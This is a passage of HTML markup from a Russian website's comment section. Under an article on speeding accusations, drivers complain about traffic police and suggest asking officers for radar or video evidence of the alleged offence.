        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Честно говоря, уже сыта этой темой. Слов нет, одни м... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-510' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%A7%D0%B5%D1%81%D1%82%D0%BD%D0%BE+%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D1%8F%2C+%D1%83%D0%B6%D0%B5+%D1%81%D1%8B%D1%82%D0%B0+%D1%8D%D1%82%D0%BE%D0%B9+%D1%82%D0%B5%D0%BC%D0%BE%D0%B9.+%D0%A1%D0%BB%D0%BE%D0%B2+%D0%BD%D0%B5%D1%82%2C+%D0%BE%D0%B4%D0%BD%D0%B8+%D0%BC%D0%B0%D1%82%D1%8B%29%29+%D0%98+%D0%BE%D0%B1%D1%8A%D1%8F%D1%81%D0%BD%D0%B8%D1%82%D1%8C+%D0%B8+%D0%B4%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D1%8C+%D0%BD%D0%B8%D1%87%D0%B5%D0%B3%D0%BE+%D0%BD%D0%B5+%D1%81%D0%BC%D0%BE%D0%B6%D0%B5%D1%88%D1%8C%2C+...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-510' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-510'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="14.04.2012 11:35">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Честно говоря, уже сыта этой темой. Слов нет, одни маты)) И объяснить и доказать ничего не сможешь, прав всегда сотрудник ДПС(( Ладно если бы они действительно беспокоясь о наших жизнях останавливали нас, тогда ниче!а так(</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-510_0'></div></div><div id='wpd-comm-513_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='widext' src='https://secure.gravatar.com/avatar/670378ef27ef38c1a4df974b863209c0?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/670378ef27ef38c1a4df974b863209c0?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-513" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    widext
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=В других странах нашли как бороться с етой проблемой... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-513' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%92+%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D1%85+%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B0%D1%85+%D0%BD%D0%B0%D1%88%D0%BB%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%B1%D0%BE%D1%80%D0%BE%D1%82%D1%8C%D1%81%D1%8F+%D1%81+%D0%B5%D1%82%D0%BE%D0%B9+%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%BE%D0%B9+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE.%D0%B2+%D1%80%D0%B0%D0%B4%D0%B0%D1%80%D0%B5+%D0%B2%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D0%B0%D1%8F+%D1%84%D0%BE%D1%82%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B0+.%D0%B2%D0%B8%D0%B4%D0%BD%D0%BE+%D0%B8+%D0%B4...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-513' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-513'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="14.04.2012 14:50">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>В других странах нашли как бороться с етой проблемой просто.в радаре встроеная фотокамера .видно и дату и время.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-513_0'></div></div><div id='wpd-comm-518_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='karamba009' src='https://secure.gravatar.com/avatar/6dca59a59b2b2b223704f4f4b786b71c?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6dca59a59b2b2b223704f4f4b786b71c?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-518" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='http://mwz.fo.ru' rel='noreferrer ugc nofollow' target='_blank'>karamba009</a>
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Многие сотрудники пытаются обманом заработать на обм... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-518' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%9C%D0%BD%D0%BE%D0%B3%D0%B8%D0%B5+%D1%81%D0%BE%D1%82%D1%80%D1%83%D0%B4%D0%BD%D0%B8%D0%BA%D0%B8+%D0%BF%D1%8B%D1%82%D0%B0%D1%8E%D1%82%D1%81%D1%8F+%D0%BE%D0%B1%D0%BC%D0%B0%D0%BD%D0%BE%D0%BC+%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C+%D0%BD%D0%B0+%D0%BE%D0%B1%D0%BC%D0%B0%D0%BD%D0%B5+%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9.+%D0%95%D1%81%D0%BB%D0%B8+%D0%B2%D0%B0%D1%81+%D0%BE%D1%81%D1%82%D0%BE%D0%BD%D0%BE%D0%B2%D0%B8%D0%BB+%D1%81%D0%BE%D1%82%D1%80%D1%83%D0%B4%D0%BD%D0%B8%D0%BA%2C+%D1%82%D0%BE+...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-518' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-518'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="15.04.2012 10:24">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Многие сотрудники пытаются обманом заработать на обмане водителей. Если вас остоновил сотрудник, то не в коем случае не начинайте боятся и паниковать. Если сотрудник выдаст вам обьвинения в привешении скорости то потребуйте докозательства с видео регистратора, на котором видна ваша машина и ваша скорость.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-518_0'></div></div><div id='wpd-comm-545_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='RedScorp' src='https://secure.gravatar.com/avatar/286b2bc6ff44fadf3a398db2fee1e44b?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/286b2bc6ff44fadf3a398db2fee1e44b?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-545" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    RedScorp
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Все верно, просим предоставить доказательства что им... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-545' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%92%D1%81%D0%B5+%D0%B2%D0%B5%D1%80%D0%BD%D0%BE%2C+%D0%BF%D1%80%D0%BE%D1%81%D0%B8%D0%BC+%D0%BF%D1%80%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D1%82%D1%8C+%D0%B4%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%B0+%D1%87%D1%82%D0%BE+%D0%B8%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE+%D0%B2%D0%B0%D1%88%D0%B0+%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%B0+%D0%BF%D1%80%D0%B5%D0%B2%D1%8B%D1%81%D0%B8%D0%BB%D0%B0+%D1%81%D0%BA%D0%BE%D1%80%D0%BE%D1%81%D1%82%D1%8C%28%D0%B4%D0%B0+%D0%B8+%D0%BA%D0%B0%D0%B6%D0%B4%D1%8B%D0%BC+...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-545' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-545'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="18.04.2012 16:55">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Все верно, просим предоставить доказательства что именно ваша машина превысила скорость(да и каждым нарушением так). Часто попугают немного и отпускают.<br/>
P.S. Вести разговор следует вежливо и спокойно. Если начнете хамить &#8211; начнут придираться ко всяким мелочам(Аптечку предъявите пожалуйста и т.д.)</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-545_0'></div></div><div id='wpd-comm-552_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='AveSSaLoM4iK' src='https://secure.gravatar.com/avatar/3de447513e38998979655b2d821d808f?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3de447513e38998979655b2d821d808f?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-552" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    AveSSaLoM4iK
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Дааа, не понимаю, какие у них радары. Еду 50 км &#82... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-552' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%94%D0%B0%D0%B0%D0%B0%2C+%D0%BD%D0%B5+%D0%BF%D0%BE%D0%BD%D0%B8%D0%BC%D0%B0%D1%8E%2C+%D0%BA%D0%B0%D0%BA%D0%B8%D0%B5+%D1%83+%D0%BD%D0%B8%D1%85+%D1%80%D0%B0%D0%B4%D0%B0%D1%80%D1%8B.+%D0%95%D0%B4%D1%83+50+%D0%BA%D0%BC+%26%238211%3B+%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%B0%D0%B2%D0%BB%D0%B8%D0%B2%D0%B0%D1%8E%D1%82.+%D0%95%D0%B4%D1%83+90+%D0%BA%D0%BC+%26%238211%3B+%D0%BD%D0%B5+%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%B0%D0%B2%D0%BB...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-552' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-552'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="25.04.2012 09:18">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Дааа, не понимаю, какие у них радары. Еду 50 км &#8211; останавливают. Еду 90 км &#8211; не останавливают)). Я не знаю, какие были гнусные ГАИшники, такие и остались(.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-552_0'></div></div><div id='wpd-comm-560_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Miki15' src='https://secure.gravatar.com/avatar/87665d358378f02b415c506deec6e8d2?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87665d358378f02b415c506deec6e8d2?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-560" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Miki15
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Согласен, борьба с наглыми гаишниками занимает очень... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-560' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%A1%D0%BE%D0%B3%D0%BB%D0%B0%D1%81%D0%B5%D0%BD%2C+%D0%B1%D0%BE%D1%80%D1%8C%D0%B1%D0%B0+%D1%81+%D0%BD%D0%B0%D0%B3%D0%BB%D1%8B%D0%BC%D0%B8+%D0%B3%D0%B0%D0%B8%D1%88%D0%BD%D0%B8%D0%BA%D0%B0%D0%BC%D0%B8+%D0%B7%D0%B0%D0%BD%D0%B8%D0%BC%D0%B0%D0%B5%D1%82+%D0%BE%D1%87%D0%B5%D0%BD%D1%8C+%D0%BC%D0%BD%D0%BE%D0%B3%D0%BE+%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%B8+%D0%B8+%D0%BD%D0%B5%D1%80%D0%B2%D0%BE%D0%B2.%0A%D0%9D%D0%BE+%D0%B2%D0%B0%D0%B6%D0%BD%D0%BE+%D0%BD%D0%B5+%D0%B4%D0%B0%D1%82%D1%8C+%D0%B8%D0%BC+%D1%88%D0%B0%D0%BD%D1%81...+ URL: https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-560' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/soveti/vas-obvinyayut-v-previshenii-skorosti.html#comment-560'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="25.04.2012 19:30">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Согласен, борьба с наглыми гаишниками занимает очень много ремени и нервов.<br/>
Но важно не дать им шанса безнаказано беспределить,а проучить их,чтобы знали,как обдирать водителей.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-560_0'></div></div><div id='wpd-comm-565_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='doktor' src='https://secure.gravatar.com/avatar/84496ec1445026c5f8cc758fe5907c69?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84496ec1445026c5f8cc758fe5907c69?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-565" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    doktor
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=В беседе с одним Гайцом,получил разъяснение,почему т... &url=https%3A%2F%2Fpristavam.net%2Fsoveti%2Fvas-obvinyayut-v-previshenii-skorosti.html%23comment-565' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' 